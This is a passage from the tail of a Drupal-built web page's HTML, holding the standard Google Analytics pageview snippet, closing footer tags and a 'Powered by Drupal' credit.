  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='7c444'></span></body>
</html>